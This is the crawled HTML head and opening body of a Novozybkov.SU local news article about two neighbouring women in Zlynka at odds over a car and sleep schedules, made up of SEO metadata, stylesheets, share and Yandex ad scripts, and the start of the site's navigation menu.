

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%B7%D0%BB%D1%8B%D0%BD%D0%BA%D0%B5-%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%BE%D0%B9-%D0%BC%D0%B5%D1%88%D0%B0%D0%B5%D1%82-%D1%81%D1%82%D0%B0%D1%80%D0%BE%D0%BC%D1%83/
body_size: 22616
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В Злынке молодой мешает старому • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b9-%d0%bc%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%bc%d1%83/" />
<link rel="shortlink" href="https://novozybkov.su/?p=171655" />
<meta name="description" content="Все дело в разнице приоритетов — у одной женщины автомобиль, а у другой — телик и сон по графику (те, кто знают — поймут. Если не заснешь вовремя…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В Злынке молодой мешает старому" />
<meta property="og:description" content="Все дело в разнице приоритетов — у одной женщины автомобиль, а у другой — телик и сон по графику (те, кто знают — поймут. Если не заснешь вовремя, потом будешь считать звезды всю ночь)." />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b9-%d0%bc%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%bc%d1%83/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/10/IMG_20231014_103746.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="741" />
<meta property="article:published_time" content="2023-10-17T09:36:01+00:00" />
<meta property="article:modified_time" content="2023-10-17T09:36:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В Злынке молодой мешает старому" />
<meta name="twitter:description" content="Все дело в разнице приоритетов — у одной женщины автомобиль, а у другой — телик и сон по графику (те, кто знают — поймут. Если не заснешь вовремя, потом будешь считать звезды всю ночь)." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/10/IMG_20231014_103746.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b9-%d0%bc%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%bc%d1%83/","url":"https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b9-%d0%bc%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%bc%d1%83/","name":"В Злынке молодой мешает старому • Новозыбков.SU","description":"Все дело в разнице приоритетов — у одной женщины автомобиль, а у другой — телик и сон по графику (те, кто знают — поймут. Если не заснешь вовремя…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В Злынке молодой мешает старому"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b9-%d0%bc%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%bc%d1%83/"},"datePublished":"2023-10-17T09:36:01+00:00","dateModified":"2023-10-17T09:36:01+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.53ms meta | 1.25ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b9-%d0%bc%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%bc%d1%83/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=697867149&#038;current-layout=single%7C%7Cpost%7C%7C171655' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=790125959&#038;current-layout=single%7C%7Cpost%7C%7C171655' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=394376911&#038;current-layout=single%7C%7Cpost%7C%7C171655' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1479132974&amp;current-layout=single%7C%7Cpost%7C%7C171655" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1682688248&amp;current-layout=single%7C%7Cpost%7C%7C171655" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В Злынке молодой мешает старому&raquo;" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b9-%d0%bc%d0%b5%d1%88%d0%b0%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%bc%d1%83/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b7%25d0%25bb%25d1%258b%25d0%25bd%25d0%25ba%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25bb%25d0%25be%25d0%25b4%25d0%25be%25d0%25b9-%25d0%25bc%25d0%25b5%25d1%2588%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be%25d0%25bc%25d1%2583%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b7%25d0%25bb%25d1%258b%25d0%25bd%25d0%25ba%25d0%25b5-%25d0%25bc%25d0%25be%25d0%25bb%25d0%25be%25d0%25b4%25d0%25be%25d0%25b9-%25d0%25bc%25d0%25b5%25d1%2588%25d0%25b0%25d0%25b5%25d1%2582-%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be%25d0%25bc%25d1%2583%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-171655 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-171655 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
